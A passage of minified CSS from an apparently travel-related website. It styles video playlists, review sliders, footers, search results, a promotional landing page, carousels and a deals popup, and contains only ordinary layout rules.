h4{font-size:.875rem;padding:17px 15px;background:#2d2d2d;color:#fff;border-bottom:1px solid rgba(84,84,84,.5);margin-bottom:0;width:100%}.section-video-playlist .video-playlist-title h4 span{display:block;overflow:hidden;display:-webkit-box;line-clamp:1;-webkit-line-clamp:1;-webkit-box-orient:vertical}@media (max-width:767.98px){.section-video-playlist .video-playlist-title{position:relative;width:100%;right:0}.section-video-playlist .video-playlist-title h4{width:100%;margin-top:0}}.section-video-playlist .section-video-playlist-inner{background:#2d2d2d}.section-video-playlist .ug-gallery-wrapper .ug-strip-panel{width:35%!important;top:51px!important;height:calc(100% - 51px)!important}.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumbs-strip-inner{top:0!important}.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumb-wrapper{min-height:auto!important;height:auto;position:relative!important;top:0!important}.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumb-wrapper,.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumbs-strip,.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumbs-strip-inner{width:100%!important}.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumb-wrapper .ug-thumb-inner,.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumbs-strip-inner .ug-thumb-inner,.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumbs-strip .ug-thumb-inner{display:flex;padding-top:10px;padding-bottom:10px}.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumb-wrapper .ug-thumb-inner .ug-thumb-icon,.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumbs-strip-inner .ug-thumb-inner .ug-thumb-icon,.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumbs-strip .ug-thumb-inner .ug-thumb-icon{flex-shrink:0}.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumb-wrapper .ug-thumb-inner .ug-thumb-desc,.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumb-wrapper .ug-thumb-inner .ug-thumb-title,.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumbs-strip-inner .ug-thumb-inner .ug-thumb-desc,.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumbs-strip-inner .ug-thumb-inner .ug-thumb-title,.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumbs-strip .ug-thumb-inner .ug-thumb-desc,.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumbs-strip .ug-thumb-inner .ug-thumb-title{width:100%!important}.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumb-wrapper .ug-thumb-inner .ug-thumb-desc,.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumbs-strip-inner .ug-thumb-inner .ug-thumb-desc,.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumbs-strip .ug-thumb-inner .ug-thumb-desc{display:-webkit-box;line-clamp:2;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumb-wrapper .ug-thumb-inner .ug-thumb-title,.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumbs-strip-inner .ug-thumb-inner .ug-thumb-title,.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumbs-strip .ug-thumb-inner .ug-thumb-title{font-size:.8125rem;width:100%}.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumb-wrapper .ug-thumb-inner .ug-thumb-title span,.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumbs-strip-inner .ug-thumb-inner .ug-thumb-title span,.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumbs-strip .ug-thumb-inner .ug-thumb-title span{display:block;width:100%}.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumbs-strip{height:100%!important;overflow:auto}.section-video-playlist .ug-gallery-wrapper .ug-videoplayer{width:65%!important}@media (max-width:767.98px){.section-video-playlist .ug-gallery-wrapper{display:flex;flex-direction:column;height:558px!important}.section-video-playlist .ug-gallery-wrapper .ug-strip-panel{position:relative!important;top:auto!important;bottom:auto!important;width:100%!important;order:2}.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumb-wrapper{min-height:60px!important}.section-video-playlist .ug-gallery-wrapper .ug-videoplayer{position:relative!important;top:auto!important;bottom:auto!important;width:100%!important;order:1}}@media (max-width:575.98px){.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumb-wrapper .ug-thumb-desc,.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumb-wrapper .ug-thumb-title{display:block}.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumb-wrapper .ug-thumb-desc{line-clamp:1!important;-webkit-line-clamp:1!important}}.section-video-playlist .yotu-playlist{padding:0!important}.section-video-playlist .yotu-playlist>div{display:flex;flex-wrap:wrap;align-items:flex-start;background:#2d2d2d}.section-video-playlist .yotu-playlist>div .yotu-wrapper-player{width:65%!important;margin-top:-52px}.section-video-playlist .yotu-playlist>div .yotu-wrapper-player .yotu-player{box-shadow:none!important}.section-video-playlist .yotu-playlist>div .yotu-mode-list{position:relative;width:calc(35% - 1px);margin-left:1px;height:100%;padding-top:0;background:#2d2d2d;overflow:auto}.section-video-playlist .yotu-playlist>div .yotu-mode-list li{margin-right:0!important;padding-bottom:0!important;margin-bottom:0;border-bottom:1px solid rgba(84,84,84,.5)}.section-video-playlist .yotu-playlist>div .yotu-mode-list li.active{background-color:#545454}.section-video-playlist .yotu-playlist>div .yotu-mode-list li.hide{display:none!important}.section-video-playlist .yotu-playlist>div .yotu-mode-list li>a{display:flex;align-items:center;padding:8px 15px}.section-video-playlist .yotu-playlist>div .yotu-mode-list li>a:hover{background:#545454}.section-video-playlist .yotu-playlist>div .yotu-mode-list li>a:hover h3{text-decoration:none}.section-video-playlist .yotu-playlist>div .yotu-mode-list li>a h3{font-size:.6875rem;font-family:Montserrat;line-height:normal!important;padding-bottom:0;margin-bottom:0!important;max-height:45px!important;overflow:hidden;display:-webkit-box;line-clamp:3;-webkit-line-clamp:3;-webkit-box-orient:vertical;color:#fff}.section-video-playlist .yotu-playlist>div .yotu-mode-list li>a .yotu-video-thumb-wrp{width:30%;margin-right:10px;background:#d0d0d0;font-size:.625rem}.section-video-playlist .yotu-playlist>div .yotu-mode-list li>a .yotu-video-title{width:80%}.section-video-playlist .yotu-playlist>div .yotu-mode-list li>a .yotu-video-description{display:none}.section-video-playlist .yotu-playlist>div .yotu-pagination{padding:10px;width:35%;margin-left:auto;background:#fff}@media (min-width:768px){.section-video-playlist .yotu-playlist>div .yotu-pagination{position:absolute;right:0;bottom:-50px}}@media (max-width:767.98px){.section-video-playlist .yotu-playlist>div{flex-direction:column}.section-video-playlist .yotu-playlist>div .yotu-mode-list,.section-video-playlist .yotu-playlist>div .yotu-pagination,.section-video-playlist .yotu-playlist>div .yotu-wrapper-player{width:100%!important;margin-top:0;margin-left:0}.section-video-playlist .yotu-playlist>div .yotu-mode-list{max-height:300px!important;height:auto!important}.section-video-playlist .yotu-playlist>div .yotu-mode-list li>a .yotu-video-thumb-wrp{width:60px}}.destination-info .rplg{padding:0!important}.destination-info .rplg .rplg-badge2{margin:0!important;box-shadow:none!important}.destination-info .rplg .rplg-badge2 .rplg-badge2-border{display:none!important}.destination-info .rplg .rplg-badge2 .rplg-badge2-btn{z-index:0!important;padding-left:0!important;font-family:Montserrat!important}.destination-info .rplg .rplg-badge2 .rplg-badge2-btn:hover{background:none!important}.destination-info .rplg .rplg-badge2 .rplg-badge2-btn .rplg-badge2-score>div:first-child{display:none!important}.trustyou-reviews{padding-top:15px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #d0d0d0}.trustyou-reviews img{display:block}.trustyou-reviews .star-rating{display:flex;align-items:center;margin-bottom:10px}.trustyou-reviews .star-rating span{margin-right:5px}.trustyou-reviews .star-rating span.rate-text{font-weight:500;margin-right:10px}.trustyou-reviews .star-rating span.rate-count{font-weight:700}.trustyou-reviews .swiper-holder-2 .trustyou-reviews-slider{padding-bottom:10px}.trustyou-reviews .swiper-holder-2 .trustyou-reviews-slider .swiper-pagination{bottom:-10px!important}.trustyou-reviews .swiper-holder-2 .trustyou-reviews-slider .swiper-pagination .swiper-pagination-bullet{margin:8px!important;width:5px;height:5px;box-shadow:none;background-color:#bcbcbc}.trustyou-reviews .swiper-holder-2 .trustyou-reviews-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{box-shadow:none;background:#2a5caa}.trustyou-reviews-slider{font-size:.875rem;margin-bottom:10px!important}.trustyou-reviews-slider h3{font-family:Montserrat;font-size:1rem;font-weight:700}.trustyou-reviews-slider .slick-dots{bottom:-10px!important}.trustyou-reviews-slider .slick-dots li{width:10px;height:10px}footer{position:relative;background:#000;padding-top:3.75rem;padding-bottom:1.25rem}@media screen and (min-width:1054px){footer{padding-left:2.25rem;padding-right:2.25rem}}@media screen and (max-width:1053px){footer#booking{display:none}}footer .container{display:flex;flex-wrap:wrap;align-items:flex-start;flex:0 0 100%}@media (max-width:575.98px){footer .container{flex-direction:column}}footer .container section{flex-grow:1;flex-basis:0;color:#fff;flex:0 0 20%;width:20%}@media (max-width:1199.98px){footer .container section{flex:0 0 33.333333%;width:33.333333%}}@media (max-width:991.98px){footer .container section{flex:0 0 50%;width:50%}}@media (max-width:767.98px){footer .container section{width:100%}}@media screen and (min-width:1054px){footer .container section:last-of-type{flex:0 0 20%}}footer .container section h4{color:#fff;text-transform:uppercase;font-style:normal;font-weight:800;font-size:16px;margin-bottom:20px}footer .container section.copy-right a{color:#fff}footer .container section.copy-right ul{margin:0}footer .container section.copy-right ul li{display:inline-block;padding:0 6px .75rem 0}footer .container section.copy-right p{font-size:12px}@media screen and (max-width:559px){footer .container section.copy-right p{margin-bottom:40px}}footer .container section .logo{width:144px}footer .container section ul{padding:0;font-size:.75rem}footer .container section ul li{list-style:none;padding-bottom:1.4375rem}footer .container section ul li a{color:#fff}@media (max-width:767.98px){footer .container section ul li{padding-bottom:10px}}footer .container section.widget_text{margin-bottom:20px}footer .container button.needsclick{font-weight:600!important}footer .container-fluid{display:flex;flex-wrap:wrap;align-items:flex-start;flex:0 0 100%}footer .container-fluid section{flex-grow:1;flex-basis:0;color:#fff;flex:0 0 100%}@media screen and (min-width:1054px){footer .container-fluid section{flex:0 0 20%}}footer .container-fluid section:last-of-type{flex:0 0 100%}@media screen and (min-width:1054px){footer .container-fluid section:last-of-type{flex:0 0 20%}}footer .container-fluid section h4{color:#fff;text-transform:uppercase;font-weight:500}footer .container-fluid section.copy-right a{color:#fff}footer .container-fluid section.copy-right ul{margin:0}footer .container-fluid section.copy-right ul li{display:inline-block;padding:0 .75rem .75rem 0}footer .container-fluid section ul{padding:0}footer .container-fluid section ul li{list-style:none;padding-bottom:.9rem}footer .container-fluid section ul li a{color:#fff}footer .footer-flex{width:60%;display:flex;flex-wrap:wrap}footer .footer-flex .flex-nav{width:33.333333%}footer .footer-flex .flex-nav section{width:100%;padding-right:10px}@media (max-width:1199.98px){footer .footer-flex{width:100%}}@media (max-width:767.98px){footer .footer-flex .flex-nav{width:50%}footer .footer-flex .flex-nav:last-child{width:100%;display:flex}footer .footer-flex .flex-nav:last-child section{width:50%}}@media (max-width:575.98px){footer .footer-flex .flex-nav{width:100%}footer .footer-flex .flex-nav:last-child{flex-direction:column}footer .footer-flex .flex-nav:last-child section{width:100%}}.site-content .press-page.content{padding-top:4.75rem}@media screen and (min-width:1054px){.site-content .press-page.content{padding-top:6.75rem}}.site-content .press-page.content .container{margin-bottom:100px}@media screen and (min-width:1054px){.site-content .press-page.content .container .links{margin-top:-40px}}.site-content .press-page.content .container h1{font-family:Playfair Display;font-size:30px;line-height:40px;border-bottom:.5px solid #000}.site-content .press-page.content .container h2{font-family:Playfair Display;font-size:16px;line-height:21px}.site-content .press-page.content .container ul{padding-left:0}.site-content .press-page.content .container ul li{list-style-type:none;margin-bottom:2.25rem}.site-content .press-page.content .container ul li:before{content:"> "}.site-content .press-page.content .container ul li a{font-size:16px;line-height:20px;color:#000}.site-content .press-page.content .container .posts{padding-bottom:.5rem;margin-bottom:30px;border-bottom:.5px solid #000}.site-content .press-page.content .container .posts .excerpt{font-size:12px;line-height:15px;overflow:hidden;display:-webkit-box;line-clamp:5;-webkit-line-clamp:5;-webkit-box-orient:vertical}.site-content .press-page.content .container .posts .read-more a{font-weight:600;font-size:12px;line-height:15px;color:#000}.site-content .press-page.content .container .posts .date-month{text-align:center;color:#fff;width:48px;height:55px;background:#000;border-radius:10px;font-family:Playfair Display;font-size:30px;line-height:22px;letter-spacing:-2px}@media screen and (max-width:559px){.site-content .press-page.content .container .posts .date-month{margin-bottom:.75rem}}.site-content .press-page.content .container .posts .month{font-size:16px;line-height:15px;align-items:center;letter-spacing:.75px}.search-results .site-content{margin-bottom:6rem}.search-results .site-content .archive main.blog-list{flex:0 0 70%;height:100%;padding-top:5.25rem}@media screen and (max-width:559px){.search-results .site-content .archive main.blog-list{flex:1}}.search-results .site-content .archive main.blog-list .result-heading{width:100%;margin:0 .45rem;font-family:Playfair Display;font-style:italic;font-size:20px;line-height:27px}.search-results .site-content .archive main.blog-list .result-heading .result-count{font-weight:400}.search-results .site-content .archive main.blog-list .result-heading .search-item{font-weight:700}@media screen and (min-width:1054px){.search-results .site-content .archive main.blog-list article{flex:0 0 47.8%}}@media screen and (max-width:559px){.search-results .site-content .archive main.blog-list article{max-height:300px;flex:0 0 auto}}.search-results .site-content .archive main.blog-list article img{width:100%!important}.search-results .site-content .archive main.blog-list article h2{font-family:Playfair Display;font-style:normal;font-weight:400;font-size:30px;line-height:35px;top:80%;transform:translate(-50%,-80%)}.search-results .site-content .archive main.blog-list nav.pagination{display:block}.search-results .site-content .archive main.blog-list nav.pagination .nav-links .page-numbers.current{background:#fff;border:.5px solid #000;border-radius:50%;padding:5px 10px}.search-results .site-content .archive main.blog-list nav.pagination .nav-links .next,.search-results .site-content .archive main.blog-list nav.pagination .nav-links .prev{background:#fff;border:.5px solid #000;border-radius:20px;color:#000}.search-results .site-content .archive .sidebar .widget_recent_entries{display:none}.search-no-results .site-content{margin-bottom:6rem}.search-no-results .site-content .archive main.blog-list .no-result{width:100%}.search-no-results .site-content .archive main.blog-list .no-result .backpacker-guide{max-width:640px;margin:0 auto}.search-no-results .site-content .archive main.blog-list .no-result .result-heading{width:100%;margin-bottom:1rem;font-family:Playfair Display;font-style:normal;font-weight:400;font-size:20px;line-height:27px}.search-no-results .site-content .archive main.blog-list article img{width:100%!important}.search-no-results .site-content .archive main.blog-list article h2{font-family:Playfair Display;font-style:normal;font-weight:400;font-size:30px;line-height:35px;top:80%;transform:translate(-50%,-80%)}.search-no-results .site-content .archive main.blog-list h3{font-family:Playfair Display;font-style:normal;font-weight:700;font-size:30px;line-height:40px;width:100%}.img-objectfit{width:100%;height:100%;object-fit:cover;object-position:center}.img-auto{width:100%;height:auto}.dot{width:20px;height:20px;border-radius:50%;background:#9c27b0}.mmxp-page{padding-bottom:0!important}.mmxp-page .container{max-width:1200px}.mmxp-section{position:relative;padding:70px 0}.mmxp-section.purple{background:#9c27b0;color:#fff}.mmxp-section.section-highlight{background:#e5e5e5}.mmxp-section.light-purple{background:#f3e5f5}@media (max-width:575.98px){.mmxp-section{padding:50px 0}}.mmxp-hero-banner .mxxp-hero-content{display:flex;position:absolute;top:0;left:0;width:100%;height:100%;align-items:center;justify-content:space-between;padding:70px;color:#fff}.mmxp-hero-banner .mxxp-hero-content h1{font-size:8.4375rem;line-height:.9}.mmxp-hero-banner .mxxp-hero-content h4{font-size:2.125rem;font-weight:400}.mmxp-hero-banner .mxxp-hero-content h3{font-size:2.3125rem;font-family:Montserrat;text-align:right}@media (max-width:1199.98px){.mmxp-hero-banner{height:500px}.mmxp-hero-banner .mxxp-hero-content{padding-left:30px;padding-right:30px}.mmxp-hero-banner .mxxp-hero-content h1{font-size:6.25rem}}@media (max-width:991.98px){.mmxp-hero-banner .mxxp-hero-content{flex-direction:column;justify-content:center;text-align:center;padding-top:150px}.mmxp-hero-banner .mxxp-hero-content h1{font-size:5rem;text-shadow:0 0 10px rgba(0,0,0,.5)}.mmxp-hero-banner .mxxp-hero-content h4{font-size:1.5625rem;text-shadow:0 0 10px rgba(0,0,0,.5)}.mmxp-hero-banner .mxxp-hero-content h3{font-size:1.75rem;text-align:center;margin-top:30px;text-shadow:0 0 10px rgba(0,0,0,.5)}}.section-snippets{text-align:center}.section-snippets h2{text-shadow:0 0 10px rgba(0,0,0,.5)}.section-snippets h4{font-weight:400}.section-process .process{position:relative;display:flex;justify-content:space-between;text-align:center}.section-process .process:before{position:absolute;top:30px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);width:calc(100% - 200px);height:1px;content:"";border-top:1px solid #121212}.section-process .process .process-grid{position:relative;max-width:200px;z-index:2;padding:0 10px}.section-process .process .process-grid strong{display:block;font-size:2.1875rem}.section-process .process .process-grid strong em{padding:0 20px;display:inline-block;font-style:normal;font-weight:900;background:#e5e5e5}@media (min-width:1200px){.section-process .process{margin-left:-50px;max-width:calc(100% + 100px)}}@media (max-width:991.98px){.section-process .process:before{top:19px}.section-process .process .process-grid strong{font-size:1.5625rem}}@media (max-width:575.98px){.section-process .process{flex-wrap:wrap;justify-content:center}.section-process .process:before{display:none}.section-process .process .process-grid{width:50%;padding:20px 10px}}.section-grid .col-graphics{min-height:400px}@media screen and (min-width:1400px){.section-grid .pos-inherit{position:inherit}.section-grid .col-container-right{display:flex;align-items:center;width:100%;position:absolute;left:0;top:0}.section-grid .col-content-right{max-width:1200px;width:100%;margin:0 auto;padding:0 15px}.section-grid .col-content-right-inner{max-width:700px;padding:40px 0;margin-left:0}.section-grid .col-content-right-inner.is-left{margin-left:auto}}@media screen and (max-width:1400px){.section-grid .col-container-right{display:flex;flex-direction:column;justify-content:center;padding:30px}}@media (max-width:1199.98px){.section-grid .col-graphics{min-height:200px}}.section-grid h2{font-size:4.375rem;color:#9c27b0}@media (max-width:991.98px){.section-grid h2{font-size:3.125rem;color:#9c27b0}}@media (max-width:575.98px){.section-grid .col-container-right{padding-left:20px;padding-right:20px}.section-grid .col-content-right{padding-left:15px;padding-right:15px;padding:0}}.circles{display:flex;margin-left:-40px}.circles .circle{position:relative;margin-left:40px;width:calc(20% - 40px);border-radius:50%;padding-bottom:calc(20% - 40px);background:#9c27b0}.circles .circle .circle-inner{position:absolute;top:0;left:0;width:100%;height:100%;padding:50px;display:flex;flex-direction:column;align-items:center;justify-content:center;text-align:center}.circles .circle .circle-inner span{font-size:.875rem;font-weight:700;margin-bottom:.25rem}.circles .circle .circle-inner img{width:52px;height:51px;margin-bottom:.75rem}.circles .circle .circle-inner strong{font-size:1.125rem;color:#fff}@media (max-width:1199.98px){.circles .circle .circle-inner img{width:auto;height:70%}.circles .circle .circle-inner span,.circles .circle .circle-inner strong{font-size:1.5vw}}@media (max-width:991.98px){.circles{margin-left:-20px}.circles .circle{margin-left:20px;width:calc(25% - 20px);padding-bottom:calc(25% - 20px)}}@media (max-width:767.98px){.circles{max-width:600px;margin-left:auto;margin-right:auto;flex-wrap:wrap}.circles .circle{width:calc(50% - 20px);margin:10px;padding-bottom:calc(50% - 20px)}.circles .circle .circle-inner span,.circles .circle .circle-inner strong{font-size:16px}.circles .circle .circle-inner img{margin-top:0;margin-bottom:0}}@media (max-width:575.98px){.circles{margin-left:0}.circles .circle{width:calc(50% - 16px);margin:8px;padding-bottom:calc(50% - 16px)}.circles .circle .circle-inner{padding:18%}.circles .circle .circle-inner span,.circles .circle .circle-inner strong{font-size:3.2vw;line-height:1.2}}.checklist{padding-left:0;font-size:1.75rem}.checklist li{position:relative;padding-left:40px;list-style:none}.checklist li:before{position:absolute;top:10px;left:0;content:"";width:29px;height:24px;background:url(../images/mmxp/arrow.png) no-repeat;background-size:100%}.table-container{position:relative;width:100%;overflow:auto}.table-container h3{font-family:Montserrat;font-size:1.75rem;font-weight:400;margin-bottom:0}.table-container .dot{margin:0 auto}.table-container table{width:100%;min-width:700px}.table-container table td,.table-container table th{padding:20px 0}.table-container table td:first-child,.table-container table th:first-child{max-width:50%}.table-container table td+th,.table-container table td td,.table-container table th+th,.table-container table th td{text-align:center;width:18%}.table-container table tbody tr{border-bottom:1px solid #545454}.table-container table tbody tr:last-child{border-bottom:0}@media (min-width:768px){.table-container:before{display:none}}@media (max-width:767.98px){.table-container{border:1px solid #121212}.table-container h3{font-size:1.5625rem}.table-container table td,.table-container table th{padding:15px}.table-container:before{position:absolute;top:0;left:0;width:100%;height:100%;content:"";background:rgba(0,0,0,.3) url(../images/mmxp/hand.gif) no-repeat 50%;z-index:2;background-size:110px}.table-container.touch:before{display:none}.table-container .dot{width:15px;height:15px}}.section-download h4{font-size:1.5rem;font-weight:400;color:#121212!important}.section-download h3{font-size:2.5rem;font-family:Montserrat!important;font-weight:900;margin-bottom:20px}.section-download h3 span{font-size:1.875rem;line-height:normal}.section-download .downloads{display:flex;align-items:center;justify-content:center}.section-download .download-button a{display:block;margin:10px 0}.section-download .deals-klaviyo-form span{font-size:2.5rem!important;color:#212529!important}.section-download .deals-klaviyo-form p span{font-size:1rem!important;color:#212529!important}.section-download .deals-klaviyo-form .needsclick[role=alert]{font-size:.875rem!important}@media (max-width:767.98px){.section-download h3{font-size:2.1875rem}.section-download h3 span{font-size:1.5625rem}.section-download .deals-klaviyo-form span{font-size:2.1875rem!important}.section-download .deals-klaviyo-form p span{font-size:1rem!important}}@media (max-width:575.98px){.section-download h3{font-size:1.5625rem}.section-download h3 span{font-size:1.25rem}.section-download .deals-klaviyo-form span{font-size:1.5625rem!important}.section-download .deals-klaviyo-form p span{font-size:1rem!important}.section-download .downloads{flex-direction:column}.section-download .download-button{margin-top:20px}}.swiper-google-map,.swiper-holder,.swiper-holder-2,.swiper-holder-3,.swiper-holder-map,.swiper-holder-thumb{position:relative}.swiper-holder{max-width:800px;margin:0 auto}.swiper-holder .swiper-slide{height:auto;position:relative;overflow:hidden;border-radius:30px;box-shadow:0 4px 5px rgba(0,0,0,.3);cursor:pointer}.swiper-holder .swiper-slide .video-player,.swiper-holder .swiper-slide img,.swiper-holder .swiper-slide video{filter:blur(6px);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;border-radius:inherit;opacity:.7}.swiper-holder .swiper-slide .video-player,.swiper-holder .swiper-slide video{position:absolute;top:0;left:0;width:100%;height:100%}.swiper-holder .swiper-slide.swiper-slide-active{cursor:default}.swiper-holder .swiper-slide.swiper-slide-active .video-player,.swiper-holder .swiper-slide.swiper-slide-active img,.swiper-holder .swiper-slide.swiper-slide-active video{opacity:1;filter:blur(0)}@media (max-width:575.98px){.swiper-holder{margin-left:-15px;margin-right:-15px}.swiper-holder .swiper-slide{border-radius:20px}}.swiper-pagination .swiper-pagination-bullet{width:10px;height:10px;box-shadow:0 0 5px 1px rgba(0,0,0,.9)}.swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#fff}.swiper-pagination.outside{bottom:5px}.swiper-pagination.white .swiper-pagination-bullet{box-shadow:0 0 5px 1px rgba(0,0,0,.9)!important;background:#bcbcbc!important;margin:4px!important}.swiper-pagination.white .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#fff!important}.swiper-fade .swiper-slide{opacity:0!important}.swiper-fade .swiper-slide.swiper-slide-active{opacity:1!important}.video-player::-webkit-media-controls,.video-player::-webkit-media-controls-play-button{display:none!important;opacity:0!important}.video-player::-webkit-media-controls-mute-button,.video-player::-webkit-media-controls-volume-slider{display:none!important;opacity:0!important}.video-player::-webkit-media-controls-current-time-display,.video-player::-webkit-media-controls-timeline{display:none!important;opacity:0!important}.video-player::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none;opacity:0}.video-player::-webkit-media-controls-panel,.video-player::-webkit-media-controls-start-playback-button{display:none!important}.video-player::slotted::-webkit-media-controls-container{display:none!important;visibility:hidden!important;opacity:0!important;-webkit-appearance:none!important}.swiper-button-icon{opacity:.6;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.swiper-button-icon img{width:50px;max-width:50px}.swiper-button-icon:after{display:none}.swiper-button-icon:hover{opacity:1}.swiper-button-hidden{display:none!important}.popup-hotdeals{position:fixed;bottom:115px;right:20px;width:258px;padding:15px;background:#ffcc64;border-radius:25px;text-align:center;box-shadow:0 0 5px 1px rgba(45,45,45,.3);cursor:pointer;-webkit-animation:bounceInRight 1s 1;-moz-animation:bounceInRight 1s 1;-ms-animation:bounceInRight 1s 1;-o-animation:bounceInRight 1s 1;animation:bounceInRight 1s 1;z-index:991}.popup-hotdeals span{display:block;font-size:.75rem}.popup-hotdeals strong{position:relative;display:inline-block;font-size:1.25rem}.popup-hotdeals .btn-close{font-size:.75rem;position:absolute;top:-12px;right:-8px;border:none;background:none}.popup-hotdeals .pop-hd-inner{position:relative}.popup-hotdeals:not(.show){display:none}@media (max-width:575.98px){.popup-hotdeals{right:auto;left:15px;bottom:100px}}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0) scaleX(3);transform:translate3d(3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0) scaleX(1);transform:translate3d(-25px,0,0) scaleX(1)}75%{-webkit-transform:translate3d(10px,0,0) scaleX(.98);transform:translate3d(10px,0,0) scaleX(.98)}90%{-webkit-transform:translate3d(-5px,0,0) scaleX(.995);transform:translate3d(-5px,0,0) scaleX(.995)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@-moz-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0) scaleX(3);transform:translate3d(3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0) scaleX(1);transform:translate3d(-25px,0,0) scaleX(1)}75%{-webkit-transform:translate3d(10px,0,0) scaleX(.98);transform:translate3d(10px,0,0) scaleX(.98)}90%{-webkit-transform:translate3d(-5px,0,0) scaleX(.995);transform:translate3d(-5px,0,0) scaleX(.995)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@-ms-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0) scaleX(3);transform:translate3d(3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0) scaleX(1);transform:translate3d(-25px,0,0) scaleX(1)}75%{-webkit-transform:translate3d(10px,0,0) scaleX(.98);transform:translate3d(10px,0,0) scaleX(.98)}90%{-webkit-transform:translate3d(-5px,0,0) scaleX(.995);transform:translate3d(-5px,0,0) scaleX(.995)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@-o-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0) scaleX(3);transform:translate3d(3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0) scaleX(1);transform:translate3d(-25px,0,0) scaleX(1)}75%{-webkit-transform:translate3d(10px,0,0) scaleX(.98);transform:translate3d(10px,0,0) scaleX(.98)}90%{-webkit-transform:translate3d(-5px,0,0) scaleX(.995);transform:translate3d(-5px,0,0) scaleX(.995)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0) scaleX(3);transform:translate3d(3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0) scaleX(1);transform:translate3d(-25px,0,0) scaleX(1)}75%{-webkit-transform:translate3d(10px,0,0) scaleX(.98);transform:translate3d(10px,0,0) scaleX(.98)}90%{-webkit-transform:translate3d(-5px,0,0) scaleX(.995);transform:translate3d(-5px,0,0) scaleX(.995)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.zx-3{z-index:3}.career-page .container{max-width:1350px}.career-page a{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.career-page h2{font-size:3.125rem;margin-bottom:25px}@media (max-width:991.98px){.career-page h2{font-size:42px}}.career-page h4{font-size:2.8125rem;font-style:italic;text-shadow:0 0 12px rgba(0,0,0,.7)}@media (max-width:1199.98px){.career-page h4{font-size:30px}}.career-page h5{font-size:2.1875rem;font-weight:300}@media (max-width:991.98px){.career-page h5{font-size:28px}}@media (max-width:575.98px){.career-page h5{font-size:26px}}.career-page h6,.career-page strong{font-size:1.25rem;font-weight:500;margin-bottom:20px}@media (max-width:991.98px){.career-page h6,.career-page strong{font-size:18px}}.career-page ul{margin:0;padding:0}.career-page 